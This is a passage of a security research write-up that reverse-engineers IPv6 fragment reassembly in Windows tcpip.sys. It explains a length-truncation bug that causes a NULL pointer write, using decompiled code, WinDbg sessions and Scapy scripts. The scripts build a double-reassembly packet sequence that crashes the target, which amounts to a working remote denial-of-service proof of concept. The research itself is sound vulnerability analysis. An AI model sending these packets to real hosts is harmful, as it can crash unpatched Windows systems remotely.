It can look overwhelming but we don't need to understand every detail. What is important is that the network data are stored in a regular MDL. As MDLs, NET_BUFFER can be chained together which allows the kernel to store a large amount of data in a bunch of non-contiguous chunks of physical memory; virtual memory is the magic wand used to make the data look contiguous. For the readers that are not familiar with Windows kernel development, an MDL is a Windows kernel construct that allows users to map physical memory in a contiguous virtual memory region. Every MDL is actually followed by a list of PFNs (which don't need to be contiguous) that the Windows kernel is able to map in a contiguous virtual memory region; magic.

kd> dt nt!_MDL
   +0x000 Next             : Ptr64 _MDL
   +0x008 Size             : Int2B
   +0x00a MdlFlags         : Int2B
   +0x00c AllocationProcessorNumber : Uint2B
   +0x00e Reserved         : Uint2B
   +0x010 Process          : Ptr64 _EPROCESS
   +0x018 MappedSystemVa   : Ptr64 Void
   +0x020 StartVa          : Ptr64 Void
   +0x028 ByteCount        : Uint4B
   +0x02c ByteOffset       : Uint4B

NET_BUFFER_LIST are basically a structure to keep track of a list of NET_BUFFERs as the name suggests:

kd> dt NDIS!_NET_BUFFER_LIST
   +0x000 Next             : Ptr64 _NET_BUFFER_LIST
   +0x008 FirstNetBuffer   : Ptr64 _NET_BUFFER
   +0x000 Link             : _SLIST_HEADER
   +0x000 NetBufferListHeader : _NET_BUFFER_LIST_HEADER
   +0x010 Context          : Ptr64 _NET_BUFFER_LIST_CONTEXT
   +0x018 ParentNetBufferList : Ptr64 _NET_BUFFER_LIST
   +0x020 NdisPoolHandle   : Ptr64 Void
   +0x030 NdisReserved     : [2] Ptr64 Void
   +0x040 ProtocolReserved : [4] Ptr64 Void
   +0x060 MiniportReserved : [2] Ptr64 Void
   +0x070 Scratch          : Ptr64 Void
   +0x078 SourceHandle     : Ptr64 Void
   +0x080 NblFlags         : Uint4B
   +0x084 ChildRefCount    : Int4B
   +0x088 Flags            : Uint4B
   +0x08c Status           : Int4B
   +0x08c NdisReserved2    : Uint4B
   +0x090 NetBufferListInfo : [29] Ptr64 Void

Again, no need to understand every detail, thinking in concepts is good enough. On top of that, Microsoft makes our life easier by providing a very useful WinDbg extension called ndiskd. It exposes two functions to dump NET_BUFFER and NET_BUFFER_LIST: !ndiskd.nb and !ndiskd.nbl respectively. These are a big time saver because they'll take care of walking the various levels of indirection: list of NET_BUFFERs and chains of MDLs.

The mechanics of parsing an IPv6 packet

Now that we know where and how network data is stored, we can ask ourselves how IPv6 packet parsing works? I have very little knowledge about networking, but I know that there are various headers that need to be parsed differently and that they can chain together. The layer N tells you what you'll find next.

What I am about to describe is what I have figured out while reverse-engineering as well as what I have observed during debugging it through a bazillions of experiments. Full disclosure: I am no expert so take it with a grain of salt :)

The top level function of interest is IppReceiveHeaderBatch. The first thing it does is to invoke IppReceiveHeadersHelper on every packet that are in the list:

if ( Packet )
{
    do
    {
        Next = Packet->Next;
        Packet->Next = 0;
        IppReceiveHeadersHelper(Packet, Protocol, ...);
        Packet = Next;
    }
    while ( Next );
}

Packet_t is an undocumented structure that is associated with received packets. A bunch of state is stored in this structure and figuring out the semantics of important fields is time consuming. IppReceiveHeadersHelper's main role is to kick off the parsing machine. It parses the IPv6 (or IPv4) header of the packet and reads the next_header field. As I mentioned above, this field is very important because it indicates how to read the next layer of the packet. This value is kept in the Packet structure, and a bunch of functions reads and updates it during parsing.

NetBufferList = Packet->NetBufferList;
HeaderSize = Protocol->HeaderSize;
FirstNetBuffer = NetBufferList->FirstNetBuffer;
CurrentMdl = FirstNetBuffer->CurrentMdl;
if ( (CurrentMdl->MdlFlags & 5) != 0 )
    Va = CurrentMdl->MappedSystemVa;
else
    Va = MmMapLockedPagesSpecifyCache(CurrentMdl, 0, MmCached, 0, 0, 0x40000000u);
IpHdr = (ipv6_header_t *)((char *)Va + FirstNetBuffer->CurrentMdlOffset);
if ( Protocol == (Protocol_t *)Ipv4Global )
{
    // ...
}
else
{
    Packet->NextHeader = IpHdr->next_header;
    Packet->NextHeaderPosition = offsetof(ipv6_header_t, next_header);
    SrcAddrOffset = offsetof(ipv6_header_t, src);
}

The function does a lot more; it initializes several Packet_t fields but let's ignore that for now to avoid getting overwhelmed by complexity. Once the function returns back in IppReceiveHeaderBatch, it extracts a demuxer off the Protocol_t structure and invokes a parsing callback if the NextHeader is a valid extension header. The Protocol_t structure holds an array of Demuxer_t (term used in the driver).

struct Demuxer_t
{
  void (__fastcall *Parse)(Packet_t *);
  void *f0;
  void *f1;
  void *Size;
  void *f3;
  _BYTE IsExtensionHeader;
  _BYTE gap[23];
};

struct Protocol_t
{
  // ...
  Demuxer_t Demuxers[277];
};

NextHeader (populated earlier in IppReceiveHeaderBatch) is the value used to index into this array.

ida43

If the demuxer is handling an extension header, then a callback is invoked to parse the header properly. This happens in a loop until the parsing hits the first part of the packet that isn't a header in which case it handles the next packet.

while ( ... )
{
    NetBufferList = RcvList->NetBufferList;
    IpProto = RcvList->NextHeader;
    if ( ... )
    {
        Demuxer = (Demuxer_t *)IpUdpEspDemux;
    }
    else
    {
        Demuxer = &Protocol->Demuxers[IpProto];
    }
    if ( !Demuxer->IsExtensionHeader )
        Demuxer = 0;
    if ( Demuxer )
        Demuxer->Parse(RcvList);
    else
        RcvList = RcvList->Next;
}

Makes sense - that's kinda how we would implement parsing of IPv6 packets as well right?

ida1

It is easy to dump the demuxers and their associated NextHeader / Parse values; these might come handy later.

- nh = 0  -> Ipv6pReceiveHopByHopOptions
- nh = 43 -> Ipv6pReceiveRoutingHeader
- nh = 44 -> Ipv6pReceiveFragmentList
- nh = 60 -> Ipv6pReceiveDestinationOptions

Demuxer can expose a callback routine for parsing which I called Parse. The Parse method receives a Packet and it is free to update its state; for example to grab the NextHeader that is needed to know how to parse the next layer. This is what Ipv6pReceiveFragmentList looks like (Ipv6FragmentDemux.Parse):

ida1

It makes sure the next header is IPPROTO_FRAGMENT before going further. Again, makes sense.

The mechanics of IPv6 fragmentation

Now that we understand the overall flow a bit more, it is a good time to start thinking about fragmentation. We know we need to send fragmented packets to hit the code that was fixed by the update, which we know is important somehow. The function that parses fragments is Ipv6pReceiveFragment and it is hairy. Again, keeping track of fragments probably warrants that, so nothing unexpected here.

It's also the right time for us to read literature about how exactly IPv6 fragmentation works. Concepts have been useful until now, but at this point we need to understand the nitty-gritty details. I don't want to spend too much time on this as there is tons of content online discussing the subject so I'll just give you the fast version. To define a fragment, you need to add a fragmentation header which is called IPv6ExtHdrFragment in Scapy land:

class IPv6ExtHdrFragment(_IPv6ExtHdr):
    name = "IPv6 Extension Header - Fragmentation header"
    fields_desc = [ByteEnumField("nh", 59, ipv6nh),
                   BitField("res1", 0, 8),
                   BitField("offset", 0, 13),
                   BitField("res2", 0, 2),
                   BitField("m", 0, 1),
                   IntField("id", None)]
    overload_fields = {IPv6: {"nh": 44}}

The most important fields for us are :

  • offset which tells the start offset of where the data that follows this header should be placed in the reassembled packet
  • the m bit that specifies whether or not this is the latest fragment.

Note that the offset field is an amount of 8 bytes blocks; if you set it to 1, it means that your data will be at +8 bytes. If you set it to 2, they'll be at +16 bytes, etc.

Here is a small ghetto IPv6 fragmentation function I wrote to ensure I was understanding things properly. I enjoy learning through practice. (Scapy has fragment6):

def frag6(target, frag_id, bytes, nh, frag_size = 1008):
    '''Ghetto fragmentation.'''
    assert (frag_size % 8) == 0
    leftover = bytes
    offset = 0
    frags = []
    while len(leftover) > 0:
        chunk = leftover[: frag_size]
        leftover = leftover[len(chunk): ]
        last_pkt = len(leftover) == 0
        # 0 -> No more / 1 -> More
        m = 0 if last_pkt else 1
        assert offset < 8191
        pkt = Ether() \
            / IPv6(dst = target) \
            / IPv6ExtHdrFragment(m = m, nh = nh, id = frag_id, offset = offset) \
            / chunk

        offset += (len(chunk) // 8)
        frags.append(pkt)
    return frags

Easy enough. The other important aspect of fragmentation in the literature is related to IPv6 headers and what is called the unfragmentable part of a packet. Here is how Microsoft describes the unfragmentable part: "This part consists of the IPv6 header, the Hop-by-Hop Options header, the Destination Options header for intermediate destinations, and the Routing header". It also is the part that precedes the fragmentation header. Obviously, if there is an unfragmentable part, there is a fragmentable part. Easy, the fragmentable part is what you are sending behind the fragmentation header. The reassembly process is the process of stitching together the unfragmentable part with the reassembled fragmentable part into one beautiful reassembled packet. Here is a diagram taken from Understanding the IPv6 Header that sums it up pretty well:

msftpress

All of this theoretical information is very useful because we can now look for those details while we reverse-engineer. It is always easier to read code and try to match it against what it is supposed or expected to do.

Theory vs practice: Ipv6pReceiveFragment

At this point, I felt I had accumulated enough new information and it was time for zooming back in into the target. We want to verify that reality works like the literature says it does and by doing we will improve our overall understanding. After studying this code for a while we start to understand the big lines. The function receives a Packet but as this structure is packet specific it is not enough to track the state required to reassemble a packet. This is why another important structure is used for that; I called it Reassembly.

The overall flow is basically broken up in three main parts; again no need for us to understand every single details, let's just understand it conceptually and what/how it tries to achieve its goals:

  • 1 - Figure out if the received fragment is part of an already existing Reassembly. According to the literature, we know that network stacks should use the source address, the destination address as well as the fragmentation header's identifier to determine if the current packet is part of a group of fragments. In practice, the function IppReassemblyHashKey hashes those fields together and the resulting hash is used to index into a hash-table that stores Reassembly structures (Ipv6pFragmentLookup):
int IppReassemblyHashKey(__int64 Iface, int Identification, __int64 Pkt)
{
  //...
  Protocol = *(_QWORD *)(Iface + 40);
  OffsetSrcIp = 12i64;
  AddressLength = *(unsigned __int16 *)(*(_QWORD *)(Protocol + 16) + 6i64);
  if ( Protocol != Ipv4Global )
    OffsetSrcIp = offsetof(ipv6_header_t, src);
  H = RtlCompute37Hash(
        g_37HashSeed,
        Pkt + OffsetSrcIp,
        AddressLength);
  OffsetDstIp = 16i64;
  if ( Protocol != Ipv4Global )
    OffsetDstIp = offsetof(ipv6_header_t, dst);
  H2 = RtlCompute37Hash(H, Pkt + OffsetDstIp, AddressLength);
  return RtlCompute37Hash(H2, &Identification, 4i64) | 0x80000000;
}

Reassembly_t* Ipv6pFragmentLookup(__int64 Iface, int Identification, ipv6_header_t *Pkt, KIRQL *OldIrql)
{
  // ...
  v5 = *(_QWORD *)Iface;
  Context.Signature = 0;
  HashKey = IppReassemblyHashKey(v5, Identification, (__int64)Pkt);
  *OldIrql = KeAcquireSpinLockRaiseToDpc(&Ipp6ReassemblyHashTableLock);
  *(_OWORD *)&Context.ChainHead = 0;
  for ( CurrentReassembly = (Reassembly_t *)RtlLookupEntryHashTable(&Ipp6ReassemblyHashTable, HashKey, &Context);
        ;
        CurrentReassembly = (Reassembly_t *)RtlGetNextEntryHashTable(&Ipp6ReassemblyHashTable, &Context) )
  {
    // If we have walked through all the entries in the hash-table,
    // then we can just bail.
    if ( !CurrentReassembly )
      return 0;
    // If the current entry matches our iface, pkt id, ip src/dst
    // then we found a match!
    if ( CurrentReassembly->Iface == Iface
      && CurrentReassembly->Identification == Identification
      && memcmp(&CurrentReassembly->Ipv6.src.u.Byte[0], &Pkt->src.u.Byte[0], 16) == 0
      && memcmp(&CurrentReassembly->Ipv6.dst.u.Byte[0], &Pkt->dst.u.Byte[0], 16) == 0 )
    {
      break;
    }
  }
  // ...
  return CurrentReassembly;
}
  • 1.1 - If the fragment doesn't belong to any known group, it needs to be put in a newly created Reassembly. This is what IppCreateInReassemblySet does. It's worth noting that this is a point of interest for a reverse-engineer because this is where the Reassembly object gets allocated and constructed (in IppCreateReassembly). It means we can retrieve its size as well as some more information about some of the fields.
Reassembly_t *IppCreateInReassemblySet(
    PKSPIN_LOCK SpinLock, void *Src, __int64 Iface, __int64 Identification, KIRQL NewIrql
)
{
  Reassembly_t *Reassembly = IppCreateReassembly(Src, Iface, Identification);
  if ( Reassembly )
  {
    IppInsertReassembly((__int64)SpinLock, Reassembly);
    KeAcquireSpinLockAtDpcLevel(&Reassembly->Lock);
    KeReleaseSpinLockFromDpcLevel(SpinLock);
  }
  else
  {
    KeReleaseSpinLock(SpinLock, NewIrql);
  }
  return Reassembly;
}

ida3
  • 2 - Now that we have a Reassembly structure, the main function wants to figure out where the current fragment fits in the overall reassembled packet. The Reassembly keeps track of fragments using various lists. It uses a ContiguousList that chains fragments that will be contiguous in the reassembled packet. IppReassemblyFindLocation is the function that seems to implement the logic to figure out where the current fragment fits.

  • 2.1 - If IppReassemblyFindLocation returns a pointer to the start of the ContiguousList, it means that the current packet is the first fragment. This is where the function extracts and keeps track of the unfragmentable part of the packet. It is kept in a pool buffer that is referenced in the Reassembly structure.

if ( ReassemblyLocation == &Reassembly->ContiguousStartList )
{
  Reassembly->NextHeader = Fragment->nexthdr;
  UnfragmentableLength = LOWORD(Packet->NetworkLayerHeaderSize) - 48;
  Reassembly->UnfragmentableLength = UnfragmentableLength;
  if ( UnfragmentableLength )
  {
    UnfragmentableData = ExAllocatePoolWithTagPriority(
      (POOL_TYPE)512,
      UnfragmentableLength,
      'erPI',
      LowPoolPriority
    );
    Reassembly->UnfragmentableData = UnfragmentableData;
    if ( !UnfragmentableData )
    {
      // ...
      goto Bail_0;
    }
    // ...
    // Copy the unfragmentable part of the packet inside the pool
    // buffer that we have allocated.
    RtlCopyMdlToBuffer(
      FirstNetBuffer->MdlChain,
      FirstNetBuffer->DataOffset - Packet->NetworkLayerHeaderSize + 0x28,
      Reassembly->UnfragmentableData,
      Reassembly->UnfragmentableLength,
      v51);
    NextHeaderOffset = Packet->NextHeaderPosition;
  }
  Reassembly->NextHeaderOffset = NextHeaderOffset;
  *(_QWORD *)&Reassembly->Ipv6 = *(_QWORD *)Packet->Ipv6Hdr;
}
  • 3 - The fragment is then added into the Reassembly as part of a group of fragments by IppReassemblyInsertFragment. On top of that, if we have received every fragment necessary to start a reassembly, the function Ipv6pReassembleDatagram is invoked. Remember this guy? This is the function that has been patched and that we hit earlier in the post. But this time, we understand how we got there.

At this stage we have an OK understanding of the data structures involved to keep track of groups of fragments and how/when reassembly gets kicked off. We've also commented and refined various structure fields that we lifted early in the process; this is very helpful because now we can understand the fix for the vulnerability:

void Ipv6pReassembleDatagram(Packet_t *Packet, Reassembly_t *Reassembly, char OldIrql)
{
  //...
  UnfragmentableLength = Reassembly->UnfragmentableLength;
  TotalLength = UnfragmentableLength + Reassembly->DataLength;
  HeaderAndOptionsLength = UnfragmentableLength + sizeof(ipv6_header_t);
  // Below is the added code by the patch
  if ( TotalLength > 0xFFF ) {
      // Bail
  }

How cool is that? That's really rewarding. Putting in a bunch of work that may feel not that useful at the time, but eventually adds up, snow-balls and really moves the needle forward. It's just a slow process and you gotta get used to it; that's just how the sausage is made.

Let's not get ahead of ourselves though, the emotional rollercoaster is right around the corner :)

Hiding in plain sight

All right - at this point I think we are done with zooming out and understanding the big picture. We understand the beast well enough to start getting back on this BSoD. After reading Ipv6pReassembleDatagram a few times I honestly couldn't figure out where the advertised crash could happen. Pretty frustrating. That is why I decided instead to use the debugger to modify Reassembly->DataLength and UnfragmentableLength at runtime to see if this could give me any hints. The first one didn't seem to do anything, but the second one bug-checked the machine with a NULL dereference, bingo that is looking good!

After carefully analyzing the crash I've started to realize that the potential issue has been hiding in plain sight in front of my eyes; here is the code:

void Ipv6pReassembleDatagram(Packet_t *Packet, Reassembly_t *Reassembly, char OldIrql)
{
  // ...
  const uint32_t UnfragmentableLength = Reassembly->UnfragmentableLength;
  const uint32_t TotalLength = UnfragmentableLength + Reassembly->DataLength;
  const uint32_t HeaderAndOptionsLength = UnfragmentableLength + sizeof(ipv6_header_t);
  // …
  NetBufferList = (_NET_BUFFER_LIST *)NetioAllocateAndReferenceNetBufferAndNetBufferList(
                                        IppReassemblyNetBufferListsComplete,
                                        Reassembly,
                                        0i64,
                                        0i64,
                                        0,
                                        0);
  if ( !NetBufferList )
  {
    // ...
    goto Bail_0;
  }

  FirstNetBuffer = NetBufferList->FirstNetBuffer;
  if ( NetioRetreatNetBuffer(FirstNetBuffer, uint16_t(HeaderAndOptionsLength), 0) < 0 )
  {
    // ...
    goto Bail_1;
  }

  Buffer = (ipv6_header_t *)NdisGetDataBuffer(FirstNetBuffer, HeaderAndOptionsLength, 0i64, 1u, 0);
  //...
  *Buffer = Reassembly->Ipv6;

NetioAllocateAndReferenceNetBufferAndNetBufferList allocates a brand new NBL called NetBufferList. Then NetioRetreatNetBuffer is called:

NDIS_STATUS NetioRetreatNetBuffer(_NET_BUFFER *Nb, ULONG Amount, ULONG DataBackFill)
{
  const uint32_t CurrentMdlOffset = Nb->CurrentMdlOffset;
  if ( CurrentMdlOffset < Amount )
    return NdisRetreatNetBufferDataStart(Nb, Amount, DataBackFill, NetioAllocateMdl);
  Nb->DataOffset -= Amount;
  Nb->DataLength += Amount;
  Nb->CurrentMdlOffset = CurrentMdlOffset - Amount;
  return 0;
}

Because the FirstNetBuffer just got allocated, it is empty and most of its fields are zero. This means that NetioRetreatNetBuffer triggers a call to NdisRetreatNetBufferDataStart which is publicly documented. According to the documentation, it should allocate an MDL using NetioAllocateMdl as the network buffer is empty as we mentioned above. One thing to notice is that the amount of bytes, HeaderAndOptionsLength, passed to NetioRetreatNetBuffer is truncated to a uint16_t; odd.

  if ( NetioRetreatNetBuffer(FirstNetBuffer, uint16_t(HeaderAndOptionsLength), 0) < 0 )

Now that there is backing space in the NB for the IPv6 header as well as the unfragmentable part of the packet, it needs to get a pointer to the backing data in order to populate the buffer. NdisGetDataBuffer is documented as to gain access to a contiguous block of data from a NET_BUFFER structure. After reading the documentation several time, it was a little bit confusing to me so I figured I'd throw NDIS in IDA and have a look at the implementation:

PVOID NdisGetDataBuffer(PNET_BUFFER NetBuffer, ULONG BytesNeeded, PVOID Storage, UINT AlignMultiple, UINT AlignOffset)
{
  const _MDL *CurrentMdl = NetBuffer->CurrentMdl;
  if ( !BytesNeeded || !CurrentMdl || NetBuffer->DataLength < BytesNeeded )
    return 0i64;
// ...

Just looking at the beginning of the implementation something stands out. As NdisGetDataBuffer is called with HeaderAndOptionsLength (not truncated), we should be able to hit the following condition NetBuffer->DataLength < BytesNeeded when HeaderAndOptionsLength is larger than 0xffff. Why, you ask? Let's take an example. HeaderAndOptionsLength is 0x1337, so NetioRetreatNetBuffer allocates a backing buffer of 0x1337 bytes, and NdisGetDataBuffer returns a pointer to the newly allocated data; works as expected. Now let's imagine that HeaderAndOptionsLength is 0x31337. This means that NetioRetreatNetBuffer allocates 0x1337 (because of the truncation) bytes but calls NdisGetDataBuffer with 0x31337 which makes the call fail because the network buffer is not big enough and we hit this condition NetBuffer->DataLength < BytesNeeded.

As the returned pointer is trusted not to be NULL, Ipv6pReassembleDatagram carries on by using it for a memory write:

  *Buffer = Reassembly->Ipv6;

This is where it should bugcheck. As usual we can verify our understanding of the function with a WinDbg session. Here is a simple Python script that sends two fragments:

from scapy.all import *
id = 0xdeadbeef
first = Ether() \
    / IPv6(dst = 'ff02::1') \
    / IPv6ExtHdrFragment(id = id, m = 1, offset = 0) \
    / UDP(sport = 0x1122, dport = 0x3344) \
    / '---frag1'
second = Ether() \
    / IPv6(dst = 'ff02::1') \
    / IPv6ExtHdrFragment(id = id, m = 0, offset = 2) \
    / '---frag2'
sendp([first, second], iface='eth1')

Let's see what the reassembly looks like when those packets are received:

kd> bp tcpip!Ipv6pReassembleDatagram

kd> g
Breakpoint 0 hit
tcpip!Ipv6pReassembleDatagram:
fffff800`117cdd6c 4488442418      mov     byte ptr [rsp+18h],r8b

kd> p
tcpip!Ipv6pReassembleDatagram+0x5:
fffff800`117cdd71 48894c2408      mov     qword ptr [rsp+8],rcx

// ...

kd> 
tcpip!Ipv6pReassembleDatagram+0x9c:
fffff800`117cde08 48ff1569660700  call    qword ptr [tcpip!_imp_NetioAllocateAndReferenceNetBufferAndNetBufferList (fffff800`11844478)]

kd> 
tcpip!Ipv6pReassembleDatagram+0xa3:
fffff800`117cde0f 0f1f440000      nop     dword ptr [rax+rax]

kd> r @rax
rax=ffffc107f7be1d90 <- this is the allocated NBL

kd> !ndiskd.nbl @rax
    NBL                ffffc107f7be1d90    Next NBL           NULL
    First NB           ffffc107f7be1f10    Source             NULL
                                           Pool               ffffc107f58ba980 - NETIO
    Flags              NBL_ALLOCATED

    Walk the NBL chain                     Dump data payload
    Show out-of-band information           Display as Wireshark hex dump


; The first NB is empty; its length is 0 as expected

kd> !ndiskd.nb ffffc107f7be1f10
    NB                 ffffc107f7be1f10    Next NB            NULL
    Length             0                   Source pool        ffffc107f58ba980
    First MDL          0                   DataOffset         0
    Current MDL        [NULL]              Current MDL offset 0

    View associated NBL

// ...

kd> r @rcx, @rdx
rcx=ffffc107f7be1f10 rdx=0000000000000028 <- the first NB and the size to allocate for it

kd>
tcpip!Ipv6pReassembleDatagram+0xd9:
fffff800`117cde45 e80a35ecff      call    tcpip!NetioRetreatNetBuffer (fffff800`11691354)

kd> p
tcpip!Ipv6pReassembleDatagram+0xde:
fffff800`117cde4a 85c0            test    eax,eax

; The first NB now has 0x28 bytes backing MDL

kd> !ndiskd.nb ffffc107f7be1f10
    NB                 ffffc107f7be1f10    Next NB            NULL
    Length             0n40                Source pool        ffffc107f58ba980
    First MDL          ffffc107f5ee8040    DataOffset         0n56
    Current MDL        [First MDL]         Current MDL offset 0n56

    View associated NBL

// ...

; Getting access to the backing buffer

kd> 
tcpip!Ipv6pReassembleDatagram+0xfe:
fffff800`117cde6a 48ff1507630700  call    qword ptr [tcpip!_imp_NdisGetDataBuffer (fffff800`11844178)]

kd> p
tcpip!Ipv6pReassembleDatagram+0x105:
fffff800`117cde71 0f1f440000      nop     dword ptr [rax+rax]

; This is the backing buffer; it has leftover data, but gets initialized later

kd> db @rax
ffffc107`f5ee80b0  05 02 00 00 01 00 8f 00-41 dc 00 00 00 01 04 00  ........A.......

All right, so it sounds like we have a plan - let's get to work.

Manufacturing a packet of the death: chasing phantoms

Well... sending a packet with a large header should be trivial right? That's initially what I thought. After trying various things to achieve this goal, I quickly realized it wouldn't be that easy. The main issue is the MTU. Basically, network devices don't allow you to send packets bigger than like ~1200 bytes. Online content suggests that some ethernet cards and network switches allow you to bump this limit. Because I was running my test in my own Hyper-V lab, I figured it was fair enough to try to reproduce the NULL dereference with non-default parameters, so I looked for a way to increase the MTU on the virtual switch to 64k.

The issue with that is that Hyper-V didn't allow me to do that. The only parameter I found allowed me to bump the limit to about 9k which is very far from the 64k I needed to trigger this issue. At this point, I felt frustrated because I felt I was so close to the end, but no cigar. Even though I had read that this vulnerability could be thrown over the internet, I kept going in this wrong direction. If it could be thrown from the internet, it meant it had to go through regular network equipment and there was no way a 64k packet would work. But I ignored this hard truth for a bit of time.

Eventually, I accepted the fact that I was probably heading the wrong direction, ugh. So I reevaluated my options. I figured that the bugcheck I triggered above was not the one that I would be able to trigger with packets thrown from the Internet. Maybe though there might be another code-path having a very similar pattern (retreat + NdisGetDataBuffer) that would result in a bugcheck. I've noticed that the TotalLength field is also truncated a bit further down in the function and written in the IPv6 header of the packet. This header is eventually copied in the final reassembled IPv6 header:

// The ROR2 is basically htons.
// One weird thing here is that TotalLength is truncated to 16b.
// We are able to make TotalLength >= 0x10000 by crafting a large
// packet via fragmentation.
// The issue with that is that, the size from the IPv6 header is smaller than
// the real total size. It's kinda hard to see how this would cause subsequent
// issue but hmm, yeah.
Reassembly->Ipv6.length = __ROR2__(TotalLength, 8);
// B00m, Buffer can be NULL here because of the issue discussed above.
// This copies the saved IPv6 header from the first fragment into the
// first part of the reassembled packet.
*Buffer = Reassembly->Ipv6;

My theory was that there might be some code that would read this Ipv6.length (which is truncated as __ROR2__ expects a uint16_t) and something bad might happen as a result. Although, the length would end up having a smaller value than the actual real size of the packet; it was hard for me to come up with a scenario where this would cause an issue but I still chased this theory as this was the only thing I had.

What I started to do at this point is to audit every demuxer that we saw earlier. I looked for ones that would use this length field somehow and looked for similar retreat / NdisGetDataBuffer patterns. Nothing. Thinking I might be missing something statically so I also heavily used WinDbg to verify my work. I used hardware breakpoints to track access to those two bytes but no hit. Ever. Frustrating.

After trying and trying I started to think that I might have been headed in the wrong direction again. Maybe, I really need to find a way to send such a large packet without violating the MTU. But how?

Manufacturing a packet of the death: leap of faith

All right so I decided to start fresh again. Going back to the big picture, I've studied a bit more the reassembly algorithm, diffed again just in case I missed a clue somewhere, but nothing...

Could I maybe be able to fragment a packet that has a very large header and trick the stack into reassembling the reassembled packet? We've seen previously that we could use reassembly as a primitive to stitch fragments together; so instead of trying to send a very large fragment maybe we could break down a large one into smaller ones and have them stitched together in memory. It honestly felt like a long leap forward, but based on my reverse-engineering effort I didn't really see anything that would prevent that. The idea was blurry but felt like it was worth a shot. How would it really work though?

Sitting down for a minute, this is the theory that I came up with. I created a very large fragment that has many headers; enough to trigger the bug assuming I could trigger another reassembly. Then, I fragmented this fragment so that it can be sent to the target without violating the MTU.

reassembled_pkt = IPv6ExtHdrDestOpt(options = [
        PadN(optdata=('a'*0xff)),
        PadN(optdata=('b'*0xff)),
        PadN(optdata=('c'*0xff)),
        PadN(optdata=('d'*0xff)),
        PadN(optdata=('e'*0xff)),
        PadN(optdata=('f'*0xff)),
        PadN(optdata=('0'*0xff)),
    ]) \
    # ....
    / IPv6ExtHdrDestOpt(options = [
        PadN(optdata=('a'*0xff)),
        PadN(optdata=('b'*0xa0)),
    ]) \
    / IPv6ExtHdrFragment(
        id = second_pkt_id, m = 1,
        nh = 17, offset = 0
    ) \
    / UDP(dport = 31337, sport = 31337, chksum=0x7e7f)

reassembled_pkt = bytes(reassembled_pkt)
frags = frag6(args.target, frag_id, reassembled_pkt, 60)

The reassembly happens and tcpip.sys builds this huge reassembled fragment in memory; that's great as I didn't think it would work. Here is what it looks like in WinDbg:

kd> bp tcpip+01ADF71 ".echo Reassembled NB; r @r14;"

kd> g
Reassembled NB
r14=ffff800fa2a46f10
tcpip!Ipv6pReassembleDatagram+0x205:
fffff801`0a7cdf71 41394618        cmp     dword ptr [r14+18h],eax

kd> !ndiskd.nb @r14
    NB                 ffff800fa2a46f10    Next NB            NULL
    Length                10020            Source pool        ffff800fa06ba240
    First MDL          ffff800fa0eb1180    DataOffset         0n56
    Current MDL        [First MDL]         Current MDL offset 0n56

    View associated NBL

kd> !ndiskd.nbl ffff800fa2a46d90
    NBL                ffff800fa2a46d90    Next NBL           NULL
    First NB           ffff800fa2a46f10    Source             NULL
                                           Pool               ffff800fa06ba240 - NETIO
    Flags              NBL_ALLOCATED

    Walk the NBL chain                     Dump data payload
    Show out-of-band information           Display as Wireshark hex dump

kd> !ndiskd.nbl ffff800fa2a46d90 -data
NET_BUFFER ffff800fa2a46f10
  MDL ffff800fa0eb1180
    ffff800fa0eb11f0  60 00 00 00 ff f8 3c 40-fe 80 00 00 00 00 00 00  `·····<@········
    ffff800fa0eb1200  02 15 5d ff fe e4 30 0e-ff 02 00 00 00 00 00 00  ··]···0·········
    ffff800fa0eb1210  00 00 00 00 00 00 00 01                          ········

  ...

  MDL ffff800f9ff5e8b0
    ffff800f9ff5e8f0  3c e1 01 ff 61 61 61 61-61 61 61 61 61 61 61 61  <···aaaaaaaaaaaa
    ffff800f9ff5e900  61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61  aaaaaaaaaaaaaaaa
    ffff800f9ff5e910  61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61  aaaaaaaaaaaaaaaa
    ffff800f9ff5e920  61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61  aaaaaaaaaaaaaaaa
    ffff800f9ff5e930  61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61  aaaaaaaaaaaaaaaa
    ffff800f9ff5e940  61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61  aaaaaaaaaaaaaaaa
    ffff800f9ff5e950  61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61  aaaaaaaaaaaaaaaa
    ffff800f9ff5e960  61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61  aaaaaaaaaaaaaaaa

  ...

  MDL ffff800fa0937280
    ffff800fa09372c0  7a 69 7a 69 00 08 7e 7f                          zizi··~·

What we see above is the reassembled first fragment.

reassembled_pkt = IPv6ExtHdrDestOpt(options = [
        PadN(optdata=('a'*0xff)),
        PadN(optdata=('b'*0xff)),
        PadN(optdata=('c'*0xff)),
        PadN(optdata=('d'*0xff)),
        PadN(optdata=('e'*0xff)),
        PadN(optdata=('f'*0xff)),
        PadN(optdata=('0'*0xff)),
    ]) \
    # ...
    / IPv6ExtHdrDestOpt(options = [
        PadN(optdata=('a'*0xff)),
        PadN(optdata=('b'*0xa0)),
    ]) \
    / IPv6ExtHdrFragment(
        id = second_pkt_id, m = 1,
        nh = 17, offset = 0
    ) \
    / UDP(dport = 31337, sport = 31337, chksum=0x7e7f)

It is a fragment that is 10020 bytes long, and you can see that the ndiskd extension walks the long MDL chain that describes the content of this fragment. The last MDL is the header of the UDP part of the fragment. What is left to do is to trigger another reassembly. What if we send another fragment that is part of the same group; would this trigger another reassembly?

Well, let's see if the below works I guess:

reassembled_pkt_2 = Ether() \
    / IPv6(dst = args.target) \
    / IPv6ExtHdrFragment(id = second_pkt_id, m = 0, offset = 1, nh = 17) \
    / 'doar-e ftw'

sendp(reassembled_pkt_2, iface = args.iface)

Here is what we see in WinDbg:

kd> bp tcpip!Ipv6pReassembleDatagram

; This is the first reassembly; the output packet is the first large fragment

kd> g
Breakpoint 0 hit
tcpip!Ipv6pReassembleDatagram:
fffff805`4a5cdd6c 4488442418      mov     byte ptr [rsp+18h],r8b

; This is the second reassembly; it combines the first very large fragment, and the second fragment we just sent

kd> g
Breakpoint 0 hit
tcpip!Ipv6pReassembleDatagram:
fffff805`4a5cdd6c 4488442418      mov     byte ptr [rsp+18h],r8b

...

; Let's see the bug happen live!

kd> 
tcpip!Ipv6pReassembleDatagram+0xce:
fffff805`4a5cde3a 0fb79424a8000000 movzx   edx,word ptr [rsp+0A8h]

kd> 
tcpip!Ipv6pReassembleDatagram+0xd6:
fffff805`4a5cde42 498bce          mov     rcx,r14

kd> 
